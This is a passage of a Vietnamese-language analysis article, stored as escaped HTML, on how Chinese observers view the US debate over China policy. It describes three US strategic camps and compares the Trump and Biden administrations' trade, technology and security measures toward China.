nhiều nhà phân tích kêu gọi áp dụng một khuôn khổ chiến \ntranh lạnh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐối\n với các nhà quan sát Trung Quốc, thay vì đưa ra những cách tiếp cận \nkhác đối với đất nước họ và thế giới, cả hai chính đảng lớn của Mỹ đều \nphản ánh một quan điểm chung mới xuất hiện trong những năm gần đây về \nTrung Quốc, một quan điểm chịu ảnh hưởng sâu sắc bởi các vấn đề chính \ntrị nội bộ của nước Mỹ. Điều quan trọng hơn so với quan điểm của từng \nđảng là những mức độ khác nhau trong một phân tích chung của Mỹ về Trung\n Quốc và ý nghĩa thực tiễn của những phân tích đó. Hầu hết các nhà quan \nsát Trung Quốc không mong đợi sự thay đổi đáng kể trong chính sách của \nMỹ đối với Trung Quốc. Tuy nhiên, họ vẫn đang tìm cách hiểu những quan \nđiểm nào hiện đang chi phối ở Washington có khả năng trở thành quan điểm\n chủ đạo trong tương lai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChiều lòng công chúng \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVới\n cấu trúc chính trị của Trung Quốc và việc chính phủ quản lý chặt chẽ dư\n luận đại chúng, muốn thăm dò các nhà lãnh đạo Bắc Kinh nhận định và \nphản ứng như thế nào trước cuộc tranh luận của Mỹ về Trung Quốc không \nphải là điều dễ dàng. Tuy nhiên, có thể rút ra một số điểm chung về các \nyếu tố mà nhiều người ở Trung Quốc cho là đang thúc đẩy cuộc tranh luận \nnày. Trước tiên, hoạt động đối ngoại của một quốc gia thường phản ánh \ntình hình chính trị nội bộ của chính đất nước đó. Hiện tượng này dường \nnhư đặc biệt đúng ở Mỹ, nơi các cuộc tranh luận chính trị nội bộ quan \ntrọng có thể dễ dàng ảnh hưởng đến các vấn đề đối ngoại. Điều này đã trở\n thành một yếu tố đặc biệt hình thành nên cách Washington tiếp cận Trung\n Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì\n vậy, cả khẩu hiệu \"Nước Mỹ trên hết\" của cựu Tổng thống Trump và \"Chính\n sách đối ngoại vì tầng lớp trung lưu\" của Tổng thống Biden đều thể hiện\n rõ mối liên hệ mật thiết giữa tình hình chính trị trong nước và chính \nsách đối ngoại ở Mỹ. Sau khi ông Trump lên nắm quyền, bầu không khí \nchính trị phân cực sâu sắc ở Mỹ đã định hình chính sách đối ngoại của \nông, đặc biệt là đối với Trung Quốc. Cách tiếp cận \"Nước Mỹ trên hết\" \nphần lớn là lời hồi đáp của chính quyền đối với những lo ngại của cử tri\n Mỹ về vấn đề toàn cầu hóa và nhập cư. Do đó, chính quyền Trump đã tăng \ncường các rào cản thương mại, hạn chế nhập cư và giảm bớt sự tham gia \ncủa Mỹ trong các tổ chức quốc tế, ưu tiên lợi ích kinh tế và an ninh \nquốc gia của Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, chính quyền Biden đã khẳng định rõ ràng rằng các quyết định \nchính sách đối ngoại của họ được đưa ra nhằm phục vụ lợi ích của cử tri \ntrong nước, đồng thời nhấn mạnh rằng sự thịnh vượng của người dân Mỹ \ncũng gắn liền với bối cảnh quốc tế. Chính vì vậy, chính sách đối ngoại \ncủa Biden cũng có những cân nhắc chính trị tương đồng với chính quyền \nTrump, khi cả hai đều nỗ lực tái cân bằng các chính sách công nghiệp \ntrong nước và các quy tắc kinh tế quốc tế để thúc đẩy lợi ích quốc gia. \nNhiều vấn đề của Mỹ mang tính chất cả trong nước lẫn quốc tế. Dòng người\n nhập cư liên tục không chỉ là động lực cho sự phát triển của kinh tế Mỹ\n mà còn tác động đến an ninh biên giới và quan hệ quốc tế của nước này. \nTừ thời chính quyền Trump, cuộc khủng hoảng fentanyl tại Mỹ đã đòi hỏi \nsự hợp tác của Mỹ với Trung Quốc, và Bắc Kinh cũng đã phản hồi một cách \ntích cực. Tuy nhiên, các thành viên Quốc hội Mỹ vẫn không ngừng quy \ntrách nhiệm cho Trung Quốc về việc fentanyl tiếp tục xâm nhập vào Mỹ qua\n ngả Mexico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMột\n đặc điểm thứ hai trong chính sách đối ngoại của Mỹ những năm gần đây là\n vai trò ngày càng lớn của Trung Quốc. Mặc dù cuộc xung đột vũ trang \ngiữa Nga và Ukraine cùng cuộc chiến của Israel với Hamas tại Gaza đang \nthu hút nhiều chú ý, Trung Quốc vẫn giữ vị trí ưu tiên hàng đầu trong \nchiến lược toàn cầu được nêu của Washington. Tại thời điểm mang tính \nbước ngoặt này, nhiều nhà chiến lược Mỹ đang thúc giục Washington đẩy \nnhanh việc chuyển hướng chiến lược sang Châu Á. Ví dụ, trong cuốn Lost \nDecade mới xuất bản, hai nhà phân tích chính sách đối ngoại Robert \nBlackwill và Richard Fontaine lập luận rằng các chính quyền Obama, Trump\n và Biden, theo những cách khác nhau, đều vẫn chưa xây dựng được các \nchính sách mạnh mẽ và nhất quán đối với Trung Quốc và phần còn lại của \nChâu Á. Mặc dù Mỹ đang phải đối mặt với những thách thức liên tiếp ở \nChâu Âu và Trung Đông, hai nhà phân tích cho rằng, các nhà hoạch định \nchính sách Mỹ cần phải đẩy mạnh quá trình chuyển hướng chiến lược sang \nChâu Á.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETầm\n quan trọng của chính sách đối phó với Trung Quốc đã trở nên rõ nét \ntrong cuộc tranh cử tổng thống Mỹ. Cả hai đảng đều cạnh tranh để đưa ra \nnhững tuyên bố mạnh mẽ nhất về việc cứng rắn với Bắc Kinh và hạn chế vai\n trò toàn cầu của Trung Quốc. Điều này còn phản ánh một đặc điểm khác \ncủa cuộc tranh luận ở Mỹ về Trung Quốc : trong bối cảnh chính trị hiện \ntại ở Mỹ, cách phân loại truyền thống \"phái Bồ câu\" và \"phái Diều hâu\" \nkhông thể phản ánh đầy đủ những phức tạp trong cách Mỹ nhìn nhận Trung \nQuốc. Với sự đồng thuận rộng rãi giữa hai đảng rằng Trung Quốc là một \nthách thức lớn đối với Mỹ, việc phân tích các quan điểm chính sách đa \ndạng trong bối cảnh chung này trở nên có ý nghĩa hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECuộc tranh luận giữa ba trường phái\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ góc nhìn tổng quan, các chiến lược gia về Trung Quốc của Mỹ có thể được phân thành ba trường phái chính. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrường\n phái đầu tiên có thể gọi là \"Chiến binh Chiến tranh Lạnh Mới\" (New Cold\n Warriors). Những người thuộc nhóm này tin rằng sự cạnh tranh giữa Mỹ và\n Trung Quốc là một trò chơi có tổng bằng không, và Washington cùng Bắc \nKinh đang tham gia vào một cuộc chiến tranh lạnh, một cuộc chiến tranh \nđòi hỏi Mỹ phải sử dụng nhiều chiến thuật mang tính tấn công hơn. Dẫn \nlời Phó Cố vấn An ninh Quốc gia Mỹ Matt Pottinger và cựu Hạ nghị sĩ Mike\n Gallagher trên tạp chí Foreign Affairs, hai người cho rằng cuộc cạnh \ntranh với Trung Quốc \"phải giành được thắng lợi, chứ không chỉ là giành \nđược kiểm soát\". Khi đưa ra lập luận này, họ và những người ủng hộ khác \nđã lấy ví dụ từ việc Tổng thống Mỹ Ronald Reagan, nhằm cố gắng giành \nđược chiến thắng trong Chiến tranh Lạnh, đã coi mối đe dọa từ Liên Xô là\n ưu tiên hàng đầu của nước Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrường\n phái thứ hai có thể được gọi là các \"Nhà Quản lý Cạnh tranh\" \n(Competition Managers). Khác với nhóm \"Chiến binh Chiến tranh Lạnh Mới\",\n nhóm này cho rằng sự đối đầu giữa Mỹ và Trung Quốc không phải là trò \nchơi có tổng bằng không, vì vậy cần có chiến lược để cùng tồn tại với \nTrung Quốc. Nguồn gốc tri thức của cách tiếp cận này có thể được tìm \nthấy trong bài viết của Kurt Campbell và Jake Sullivan trên Foreign \nAffairs năm 2019, trước khi hai người cùng gia nhập chính quyền Biden. \nHọ cho rằng cuộc cạnh tranh với Trung Quốc là \"một tình trạng cần được \nkiểm soát thay vì một vấn đề cần giải quyết\". Cùng với Rush Doshi, người\n từng là phó giám đốc cao cấp phụ trách các vấn đề Trung Quốc và Đài \nLoan tại Hội đồng An ninh Quốc gia từ năm 2021 đến 2024, và những người \nủng hộ khác, họ đề xuất rằng cách tiếp cận tốt nhất của Washington đối \nvới Trung Quốc là ưu tiên cạnh tranh trước, sau đó mới đến các đề nghị \nhợp tác.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhóm\n thứ ba có thể được gọi là các \"Nhà Thỏa hiệp\" (Accommodationists). Mặc \ndù họ cũng không ưa thích hệ thống chính trị và ảnh hưởng toàn cầu của \nTrung Quốc như các trường phái khác, nhưng trường phái thứ ba tỏ ra lo \nngại hơn về nguy cơ cạnh tranh có thể dẫn đến xung đột. Các học giả về \nquan hệ quốc tế nổi bật như Jessica Chen Weiss và James Steinberg thuộc \nnhóm này, phản đối việc phát động một cuộc chiến tranh lạnh với Trung \nQuốc do nhận thấy rằng chiến tranh lạnh vốn dĩ rất nguy hiểm. Theo họ, \nquan điểm của Pottinger và Gallagher về việc đạt chiến thắng có phần ảo \ntưởng, vì \"những nỗ lực của Mỹ nhằm tạo ra thay đổi thông qua áp lực có \nthể làm gia tăng sự củng cố quyền lực độc tài hơn là làm suy yếu nó\". Do\n đó, Chen Weiss và Steinberg lập luận rằng trường phái thứ ba mang lại \nlợi ích cho cả Bắc Kinh và Washington trong việc giảm thiểu nguy cơ \nchiến tranh và tăng cường hợp tác trong những vấn đề quan trọng chung, \nnhư biến đổi khí hậu và y tế cộng đồng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù có nhiều quan điểm khác nhau, cả ba trường phái đều đồng ý rằng \nTrung Quốc là một thách thức đáng kể đối với Mỹ. Họ cũng nhất trí rằng \nchính sách của Mỹ đối với Trung Quốc cần có nền tảng từ cả hai đảng để \nđạt được thành công. Tuy nhiên, dường như không có quan điểm nào ở \nWashington thắng thế trong việc xác định cách tiếp cận của trường phái \nnào là hiệu quả nhất, hoặc khía cạnh nào của thách thức mà Mỹ đang đối \nmặt – chính trị, quân sự, kinh tế hay quản trị toàn cầu – là vấn đề quan\n trọng nhất. Đối với Bắc Kinh, cuộc tranh luận chưa ngã ngũ này đã chỉ \nra rằng việc hiểu các trường phái khác nhau đang ảnh hưởng đến chính \nsách của Mỹ như thế nào, đặc biệt là cách chúng có thể định hình chính \nquyền Mỹ sắp tới, là điều hết sức quan trọng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhiều chiến lược, một mục tiêu\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgười\n Mỹ có thể tự hỏi liệu Trung Quốc sẽ thích một chính quyền Harris hay \nmột nhiệm kỳ thứ hai của Trump hơn – hoặc nói rộng ra, liệu Trung Quốc \nthích Đảng Dân chủ hay Đảng Cộng hòa hơn. Thực tế, vào năm 1972, Chủ \ntịch Trung Quốc Mao Trạch Đông đã nói với Tổng thống Richard Nixon rằng \nông thích cánh hữu ở Mỹ và các quốc gia phương Tây khác. Mặc dù Mao \nkhông đưa ra lý do, nhưng có vẻ như ông cho rằng Nixon và các nhà lãnh \nđạo phương Tây thiên hữu chú trọng nhiều hơn đến lợi ích kinh tế và an \nninh quốc gia, trong khi các chính trị gia cánh tả thường dựa vào lý \ntưởng và giá trị chính trị để xây dựng chính sách. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, rất khó để đánh giá liệu Đảng Dân chủ hay Đảng Cộng hòa đã đóng \ngóp nhiều hơn vào mối quan hệ Mỹ – Trung. Ví dụ, mặc dù Nixon, một đảng \nviên Cộng hòa, là người đầu tiên nối lại quan hệ với Trung Quốc, thì \nchính Tổng thống Jimmy Carter, một đảng viên Dân chủ, lại là người quyết\n định thiết lập quan hệ ngoại giao với Bắc Kinh. Kể từ khi Cộng hòa Nhân\n dân Trung Hoa được thành lập vào năm 1949, Mỹ đã có bảy tổng thống Dân \nchủ và bảy tổng thống Cộng hòa, và các bước tiến mang tính đột phá quan \ntrọng cũng như các đợt khủng hoảng trong quan hệ song phương đã diễn ra \ntrong thời gian cầm quyền của cả hai bên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n không chắc chắn này cũng phản ánh trong cách đánh giá của Trung Quốc về\n hai đảng hiện tại. Khi Trump lên nắm quyền vào năm 2017, mối quan tâm \nhàng đầu của ông đối với Trung Quốc là khoản thâm hụt thương mại khổng \nlồ của Mỹ, và lần đầu tiên trong lịch sử Mỹ, khoản thâm hụt này, cùng \nvới lợi thế công nghệ của Trung Quốc, được coi là vấn đề an ninh quốc \ngia. Chính quyền Trump không chỉ coi Trung Quốc là một \"cường quốc xét \nlại\" và đối thủ chiến lược, mà còn coi Đảng cộng sản Trung Quốc là mối \nđe dọa đối với lối sống của người Mỹ và với \"thế giới dân chủ\". Khởi \nxướng một chiến lược \"toàn chính phủ\" một cách quyết liệt tuy không nhất\n quán, chính quyền Trump đã cố gắng cạnh tranh và đối đầu với Trung Quốc\n trên gần như mọi lĩnh vực.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBắt\n đầu với lĩnh vực thương mại, chính quyền Trump đã triển khai các mức \nthuế trừng phạt đối với hàng hóa nhập khẩu từ Trung Quốc và sau đó mở \nrộng chiến dịch của mình bằng cách gia tăng sự giám sát và hạn chế các \nkhoản đầu tư từ Trung Quốc, siết chặt các biện pháp kiểm soát xuất khẩu \ncông nghệ cao và thực hiện các biện pháp nhắm vào một số công ty Trung \nQuốc cụ thể có sự hiện diện lớn ở nước ngoài như Huawei. Về vấn đề an \nninh, chính quyền Trump cũng đã thực hiện các bước đi mới để duy trì sự \nưu việt của Mỹ trong khu vực mà các nhà chiến lược hiện nay gọi là \"Ấn \nĐộ Dương – Thái Bình Dương\", một thuật ngữ địa lý trước đây chỉ được sử \ndụng một cách hạn chế. Chính quyền Trump đã cam kết đảm bảo an ninh đặc \nbiệt cho Đài Loan và giảm mức độ quan trọng của chính sách \"Một Trung \nQuốc\" về lâu dài ; đầu tư thêm nguồn lực vào nhóm Quad (gồm Australia, \nẤn Độ, Nhật Bản và Hoa Kỳ) nhằm cân bằng sức mạnh với Trung Quốc ; và \ntăng cường các hoạt động quân sự của Mỹ ở phía Tây Thái Bình Dương nhằm \nthách thức các yêu sách lãnh thổ của Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELiên\n quan đến mối quan hệ chính trị giữa Mỹ và Trung Quốc, dù ông Trump \nkhông có những quan điểm cứng rắn về hệ thống và lãnh đạo Trung Quốc, \nnhưng ông cho phép các quan chức trong chính quyền của mình và Quốc hội \nMỹ chỉ trích mạnh mẽ Đảng cộng sản Trung Quốc và cách thức quản trị của \nchính quyền, đặc biệt là trong các chính sách của Trung Quốc đối với Tân\n Cương và Hồng Kông. Khi chính quyền của ông Trump áp dụng một luận điệu\n rộng hơn về \"mối đe dọa từ Trung Quốc\", điều này đã làm tổn hại nghiêm \ntrọng đến các trao đổi học thuật, khoa học và xã hội giữa hai nước, vốn \nđã tồn tại hàng thập kỷ qua. Trong lĩnh vực ngoại giao đa phương, \nWashington cũng bắt đầu công kích Bắc Kinh và phản đối mạnh mẽ tầm ảnh \nhưởng của Trung Quốc đối với quốc tế, nhằm cố gắng hạn chế vai trò toàn \ncầu ngày càng mở rộng của Trung Quốc trong Sáng kiến Vành đai và Con \nđường, cũng như sự tham gia ngày càng gia tăng của Trung Quốc vào các cơ\n quan của Liên Hợp Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESau\n đó, vào năm 2020, trong bối cảnh một năm bầu cử phức tạp tại Mỹ, sự lây\n lan của đại dịch Covid-19 đã đẩy nhanh sự suy giảm trong quan hệ giữa \nWashington và Bắc Kinh. Chính quyền Trump đã đổ lỗi cho chính phủ Trung \nQuốc về cuộc khủng hoảng y tế công cộng, ngừng hầu hết các cuộc đối \nthoại song phương và thể hiện thái độ thù địch đối với Trung Quốc. Vào \ntháng 7 năm 2020, chính phủ Mỹ thậm chí đã ra lệnh đóng cửa lãnh sự quán\n Trung Quốc tại Houston, cáo buộc nơi đây là một \"trung tâm gián điệp và\n đánh cắp sở hữu trí tuệ\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDù\n vậy, nhìn chung, chính quyền Trump vẫn giữ một mức độ linh hoạt đối với\n Trung Quốc. Mặc dù áp dụng thuế quan trừng phạt và các biện pháp hạn \nchế khác, Mỹ vẫn mở cửa cho các cuộc đàm phán thương mại và thể hiện sự \nsẵn sàng thỏa hiệp trong các vấn đề nhạy cảm như cạnh tranh công nghệ và\n Đài Loan. Hơn nữa, chính sách \"Nước Mỹ trên hết\" cũng đồng nghĩa với \nviệc Washington ít có uy tín và ảnh hưởng hơn trong việc phối hợp với \ncác nước khác trong các chính sách liên quan đến Trung Quốc của các nước\n đó, kết quả là chính quyền Trump không xây dựng và dẫn dắt được một mặt\n trận đa phương đủ mạnh mẽ để đối phó với Trung Quốc. Điều này đã tạo ra\n một quan niệm phổ biến của một số bình luận viên Trung Quốc khi họ cho \nrằng, ông Trump chủ yếu chỉ quan tâm đến lợi ích kinh doanh và việc đạt \nđược một thỏa thuận với Trung Quốc. Vào tháng 11 năm 2017, ông Trump đã \ncó chuyến thăm cấp nhà nước tới Bắc Kinh – một bước đi mà ông Biden chưa\n thực hiện được trong nhiệm kỳ của mình – và vào tháng 1 năm 2020 ông \nTrump đã ký một thỏa thuận thương mại giai đoạn một với Trung Quốc để \nbắt đầu giải quyết các căng thẳng thương mại. Vào cuối nhiệm kỳ, nhiều \nngười ở Mỹ đã coi cuộc chiến thương mại của chính quyền Trump với Trung \nQuốc là một thất bại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù có vẻ khác biệt so với chính quyền Trump, chính quyền Biden cũng đã \nthể hiện sự tiếp nối đáng kể với chính quyền tiền nhiệm trong các chính \nsách liên quan đến Trung Quốc. Chủ yếu, Biden đã củng cố định hướng đối \nđầu chung của các chính sách dưới thời ông Trump thông qua một cách tiếp\n cận hệ thống và đa phương hơn, mà chính quyền của ông gọi là \"đầu tư, \nphối hợp và cạnh tranh\". Trong bài phát biểu về chính sách đối ngoại đầu\n tiên của mình vào tháng 2 năm 2021, Biden đã gọi Trung Quốc là \"đối thủ\n đáng gờm nhất\" của Mỹ và cam kết \"đối mặt trực tiếp\" với các thách thức\n mà Trung Quốc đặt ra đối với sự \"thịnh vượng, an ninh và các giá trị \ndân chủ\" của Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì\n vậy, tổng thống Biden đã làm việc chặt chẽ với Quốc hội để triển khai \ncác khoản đầu tư cơ sở hạ tầng quy mô lớn và các chính sách công nghiệp \nnhằm nâng cao khả năng cạnh tranh của Mỹ và giảm bớt phụ thuộc vào Trung\n Quốc. Để nâng cao khả năng cạnh tranh trong các lĩnh vực công nghệ tiên\n tiến, chính quyền Biden cũng đã thắt chặt các quy định xuất khẩu, áp \nđặt thuế quan mới đối với các sản phẩm công nghệ xanh của Trung Quốc, và\n thúc đẩy các nỗ lực hợp tác quốc tế, điển hình là liên minh Chip 4 – \nmột liên minh bán dẫn giữa Nhật Bản, Hàn Quốc, Đài Loan và Hoa Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại\n khu vực Châu Á – Thái Bình Dương, chính quyền Biden đã tăng cường hiện \ndiện quân sự ở eo biển Đài Loan và Biển Đông, đồng thời bổ sung thêm yếu\n tố kinh tế khu vực vào các liên minh an ninh của Mỹ tại Châu Á. Tổng \nthống Biden cũng đã thúc đẩy các lãnh đạo G-7 tiến hành sáng kiến Tái \nthiết Toàn cầu (Build Back Better World) và Đối tác Toàn cầu về Cơ sở hạ\n tầng và Đầu Tư (Partnership for Global Infrastructure and Investment) –\n cả hai đều nhằm cung cấp một giải pháp của phương Tây để đối trọng với \nSáng kiến Vành đai và Con đường của Trung Quốc. Dưới tác động từ mối \nquan hệ ngày càng sâu rộng giữa Trung Quốc và Nga trong bối cảnh chiến \ntranh ở Ukraine, chính quyền Biden đã áp đặt các biện pháp trừng phạt \nđối với các công ty Trung Quốc có giao dịch với Nga. Washington cũng đã \nbổ sung một lớp phủ ý thức hệ mới vào cuộc cạnh tranh với Trung Quốc – \nmà chính quyền gọi là \"dân chủ đối lập với chuyên quyền\" – nhằm nỗ lực \nxây dựng một liên minh lớn chống lại Bắc Kinh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù cạnh tranh quyết liệt với Trung Quốc, chính quyền Biden vẫn giữ liên\n lạc cấp cao thường xuyên và tiếp tục tìm kiếm những cơ hội hợp tác. Dù \ncó sự nhấn mạnh đối với các ảnh hưởng chính trị của Trung Quốc, chính \nquyền Biden vẫn cố gắng làm giảm tính chính trị và khôi phục các trao \nđổi học thuật và xã hội song phương, bao gồm việc chấm dứt Sáng kiến \nTrung Quốc (China Initiative) dưới thời chính quyền Trump – một chiến \ndịch gây tranh cãi nhắm vào các nhà nghiên cứu ở Mỹ có liên hệ với các \ntổ chức Trung Quốc. Tổng thống Biden cũng đã có các cuộc gặp mặt trực \ntiếp với Chủ tịch Trung Quốc Tập Cận Bình tại Bali, Indonesia vào tháng \n11 năm 2022 và tại San Francisco vào tháng 11 năm 2023, trong đó hai nhà\n lãnh đạo cam kết duy trì quan hệ song phương ổn định và lành mạnh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính sách sân rộng tường cao hay xây dựng liên minh hơn ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác\n chiến lược gia Trung Quốc không đặt nhiều kỳ vọng vào việc chính sách \ncủa Mỹ đối với Trung Quốc có thể thay đổi trong thập kỷ tới. Dựa trên \ncác cuộc khảo sát dư luận Mỹ và sự đồng thuận của hai đảng về vấn đề \nTrung Quốc ở Washington, các chiến lược gia Trung Quốc cho rằng bất kể \nai được bầu vào tháng 11 năm 2024 đều sẽ tiếp tục ưu tiên sự cạnh tranh \nchiến lược và thậm chí là ưu tiên các chính sách kiềm chế của Washington\n đối với Bắc Kinh, trong khi hợp tác và trao đổi sẽ bị đặt sang một bên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính\n quyền Trump mới gần như chắc chắn sẽ theo đuổi một chính sách thương \nmại cứng rắn hơn đối với Trung Quốc. Ông Trump đã đề xuất áp thuế 60% \nđối với tất cả hàng hóa sản xuất tại Trung Quốc, đồng thời thu hồi tình \ntrạng quan hệ thương mại bình thường vĩnh viễn của Trung Quốc – cung cấp\n các điều khoản thương mại thuận lợi, không phân biệt đối xử và quyền \ntiếp cận thị trường kể từ năm 2000. 